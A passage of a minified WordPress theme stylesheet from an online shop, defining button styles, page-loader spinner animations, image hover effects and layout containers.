

--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/css/template.css?ver=1.0
body_size: 139525
content:
@charset "UTF-8";.btn{display:inline-block;margin-bottom:0;font-family:"Poppins",sans-serif,sans-serif;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#ca0815;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.modal-open .animated{animation-fill-mode:unset;-webkit-animation-fill-mode:unset}.tbay-page-loader{display:block;width:100%;height:100%;position:fixed;top:0;left:0;background:#fefefe;z-index:100000}
.tbay-loader{position:absolute;top:50%;left:50%;right:auto;margin:-25px 0 0 -25px;font-size:10px;z-index:100001}.tbay-body{visibility:hidden}.tbay-loader{text-indent:-12345px}.tbay-body-loader{overflow:hidden}@keyframes spinner-one{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes -webkit-spinner-one{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}.tbay-page-loader #loader{-webkit-animation:2s linear 0s normal none infinite running spinner-one;-o-animation:2s linear 0s normal none infinite running spinner-one;animation:2s linear 0s normal none infinite running spinner-one;border-color:#86bc42 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;display:block;height:150px;left:50%;right:auto;margin-left:-75px;margin-top:-75px;position:relative;top:50%;width:150px;z-index:1001}
.tbay-page-loader #loader:before{-webkit-animation:3s linear 0s normal none infinite running spinner-one;-o-animation:3s linear 0s normal none infinite running spinner-one;animation:3s linear 0s normal none infinite running spinner-one;border-color:#f65b47 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:5px;content:"";left:5px;position:absolute;right:5px;top:5px}
.tbay-page-loader #loader:after{-webkit-animation:1.5s linear 0s normal none infinite running spinner-one;-o-animation:1.5s linear 0s normal none infinite running spinner-one;animation:1.5s linear 0s normal none infinite running spinner-one;border-color:#f9c922 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px}
.tbay-page-loader .loader-section{background:#fefefe none repeat scroll 0 0;height:100%;position:fixed;top:0;transform:translateX(0);width:51%;z-index:1000}.tbay-page-loader .loader-section.section-left{left:0}.tbay-page-loader .loader-section.section-right{right:0}.tbay-loader-two{position:relative;width:80px;height:80px;-webkit-animation:spinner 5s infinite linear;animation:spinner 5s infinite linear}.tbay-loader-two span{width:40px;height:40px;position:absolute;background:red;display:block;-webkit-animation:spinner-two 800ms infinite linear;-o-animation:spinner-two 800ms infinite linear;animation:spinner-two 800ms infinite linear}
.tbay-loader-two span:nth-child(1){background:#2ecc71}.tbay-loader-two span:nth-child(2){left:44px;right:auto;background:#51cbe2;-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-two span:nth-child(3){top:44px;background:#3498db;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-two span:nth-child(4){top:44px;left:44px;right:auto;background:#f1c40f;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}
100%{transform:scale(1)}}@keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}100%{transform:scale(1)}}.tbay-loader-three{position:relative}.tbay-loader-three span{display:block;bottom:0;width:9px;height:5px;background:#51cbe2;position:absolute;-webkit-animation:spinner-three 1.5s infinite ease-in-out;-o-animation:spinner-three 1.5s infinite ease-in-out;animation:spinner-three 1.5s infinite ease-in-out}.tbay-loader-three span:nth-child(2){left:11px;right:auto;-webkit-animation-delay:.2s;animation-delay:.2s}
.tbay-loader-three span:nth-child(3){left:22px;right:auto;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-three span:nth-child(4){left:33px;right:auto;-webkit-animation-delay:.6s;animation-delay:.6s}.tbay-loader-three span:nth-child(5){left:44px;right:auto;-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}
100%{height:5px;transform:translateY(0);background:#51cbe2}}@keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}100%{height:5px;transform:translateY(0);background:#51cbe2}}.tbay-loader-four{width:80px;height:80px}.tbay-loader-four .spinner-cube{width:33%;height:33%;background-color:#51cbe2;float:left;-webkit-animation:spinner-four 1.3s infinite ease-in-out;-o-animation:spinner-four 1.3s infinite ease-in-out;animation:spinner-four 1.3s infinite ease-in-out}
.tbay-loader-four .spinner-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-four .spinner-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube7{-webkit-animation-delay:0s;animation-delay:0s}
.tbay-loader-four .spinner-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}
}.tbay-loader-five{width:80px;height:80px;position:relative}.tbay-loader-five .spinner-cube{border:2px solid transparent;float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.tbay-loader-five .spinner-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#51cbe2;-webkit-animation:spinner-five 2.4s infinite linear both;-o-animation:spinner-five 2.4s infinite linear both;animation:spinner-five 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}
.tbay-loader-five .spinner-cube-2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.tbay-loader-five .spinner-cube-3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.tbay-loader-five .spinner-cube-4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.tbay-loader-five .spinner-cube-2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-five .spinner-cube-3:before{-webkit-animation-delay:.6s;animation-delay:.6s}
.tbay-loader-five .spinner-cube-4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}
25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.tbay-loader-six{width:70px;height:70px;position:relative}.tbay-loader-six .spinner-cube-1{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out}
.tbay-loader-six .spinner-cube-2{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes spinner-six{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}
}@keyframes spinner-six{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.tbay-page-loader.loader-img{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-page-loader.loader-img img{position:absolute;z-index:999;top:50%;left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
@media(max-width:767px){.tbay-page-loader.loader-img img{max-width:150px}}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}.filter-grayscale:hover,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}
.filter-brightness{-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.filter-brightness:hover{filter:brightness(0.4);-webkit-filter:brightness(0.4);-moz-filter:brightness(0.4);-o-filter:brightness(0.4);-ms-filter:brightness(0.4)}.filter-blur{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}
.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,0.7);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}
.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.6)}
.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.8);width:100%;height:100%;left:0;right:auto;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}
.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(0.5) rotateX(180deg);-moz-transform:scale(0.5) rotateX(180deg);-ms-transform:scale(0.5) rotateX(180deg);-o-transform:scale(0.5) rotateX(180deg);transform:scale(0.5) rotateX(180deg);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:rgba(0,0,0,0.8)}
.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0);-moz-transform:scale(1) rotateX(0);-ms-transform:scale(1) rotateX(0);-o-transform:scale(1) rotateX(0);transform:scale(1) rotateX(0)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}
.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1)}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}
}@-moz-keyframes spinAround{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ajax-loader-wapper{top:50%;position:absolute;left:50%;right:auto;margin-left:-40px;margin-top:-40px;z-index:10}.ajax-loader{border:1px solid #f3f3f3;border-radius:50%;border-top:1px solid #c00;width:80px;height:80px;-webkit-animation:spin 1.75s linear infinite;animation:spin 1.75s linear infinite;position:relative;font-size:0;display:inline-block}
.content-load-more{position:relative}.ajax-loader-more{background:url("../images/load-more.gif") no-repeat 0 0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:150px;z-index:999;background-position:center 100%;background-color:rgba(255,255,255,0.4)}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes tbay-bottom-top{0{transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}100%{transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes tbay-bottom-top{0%{-webkit-transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}
100%{-webkit-transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@-webkit-keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}
}@keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html{font-size:10px}
body{font-family:"Poppins",sans-serif;font-size:14px;font-weight:400;line-height:26px;color:#000;background:#fff;overflow-x:hidden}.font-16{font-size:16px}@media(min-width:1600px){.container-full.container,.dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap,#wcfm-main-contentainer .container-full.wcfm-membership-wrapper,.wcfmmp-store-page .container-full#wcfmmp-store{padding-left:50px !important;padding-right:50px !important;width:100%}}@media(min-width:1600px){.vc_row.vc_row-no-padding .container-full.container>.vc_column_container,.vc_row.vc_row-no-padding .dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container,.dokan-dashboard .vc_row.vc_row-no-padding #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container,.vc_row.vc_row-no-padding #wcfm-main-contentainer .container-full.wcfm-membership-wrapper>.vc_column_container,#wcfm-main-contentainer .vc_row.vc_row-no-padding .container-full.wcfm-membership-wrapper>.vc_column_container,.vc_row.vc_row-no-padding .wcfmmp-store-page .container-full#wcfmmp-store>.vc_column_container,.wcfmmp-store-page .vc_row.vc_row-no-padding .container-full#wcfmmp-store>.vc_column_container{padding:0}
